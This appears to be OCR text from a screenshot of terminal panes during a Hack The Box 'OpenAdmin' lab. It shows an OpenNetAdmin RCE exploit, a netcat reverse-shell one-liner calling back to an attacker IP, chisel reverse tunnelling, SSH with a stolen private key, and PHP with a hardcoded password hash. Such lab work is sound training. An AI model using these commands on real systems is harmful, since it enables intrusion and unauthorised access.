 1 2 3 4
joanna@openadmin: ~
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/exploits/ona-rce 115x11
[+] Connected Successfully!
sh$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 4443 >/tmp/f
^C[-] Warning: Error while connecting o the remote target
(kali㉿kali)-[~/…/HTB/OneAdmin_walkthrough/exploits/ona-rce]
$ python ona-rce.py exploit http://openadmin.htb/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$  rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 4443 >/tmp/f
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/PE 129x6
2023/12/28 13:37:09 server: Reverse tunnelling enabled
2023/12/28 13:37:09 server: Fingerprint Z4G0wVbP0k/yqP6Zmad4kmAyu+oJt3Mq3P1PekfAC74=
2023/12/28 13:37:09 server: Listening on http://0.0.0.0:9999
2023/12/28 13:37:09 server: session#1: tun: proxy#R:52846=>1337: Listening
2023/12/28 13:37:20 server: session#3: tun: proxy#R:1337=>52846: Listening
joanna@openadmin: ~ 94x30
(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough/PE]
$ chmod 600 id_rsa
(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough/PE]
$ ssh joanna@openadmin.htb -i id_rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
Click here to logout Session
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Dec 28 18:42:25 UTC 2023
System load:  0.0               Processes:             203
Usage of /:   31.1% of 7.81GB   Users logged in:       0
Memory usage: 15%               IP address for ens160: 10.10.10.171
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Last login: Tue Jul 27 06:12:07 2021 from 10.10.14.15
joanna@openadmin:~$
jimmy@openadmin: /var/www/internal 139x32
border-top-left-radius: 0;
border-top-right-radius: 0;
border-color:#017572;
}
h2{
text-align: center;
color: #017572;
}
</style>
</head>
<body>
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">Login Restricted.<span class="text-muted"></span></h2>
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc6588
01b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
</div> <!-- /container -->
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/recon/nmap 121x28
ls
chisel
f
linpeas.sh
tmux-33
www-data@openadmin:/tmp$ ./chisel client 10.10.16.4:9999 52846:127.0.0.1:52846
./chisel client 10.10.16.4:9999 52846:127.0.0.1:52846
2023/12/28 18:35:17 Client cannot listen on 52846=>52846
www-data@openadmin:/tmp$ ./chisel client 10.10.16.4:9999 R:52846:127.0.0.1:1337
./chisel client 10.10.16.4:9999 R:52846:127.0.0.1:1337
^C
(kali㉿kali)-[~/…/HTB/OneAdmin_walkthrough/recon/nmap]
$ nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.171] 49784
bash: cannot set terminal process group (1242): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$ ./chisel client 10.10.16.4:9999 R:1337:127.0.0.1:52846
<hisel client 10.10.16.4:9999 R:1337:127.0.0.1:52846
bash: ./chisel: No such file or directory
www-data@openadmin:/opt/ona/www$ cd /tmp
cd /tmp
www-data@openadmin:/tmp$ ./chisel client 10.10.16.4:9999 R:1337:127.0.0.1:52846
<hisel client 10.10.16.4:9999 R:1337:127.0.0.1:52846
File Machine View Input Devices Help Kali (Snapshot 2)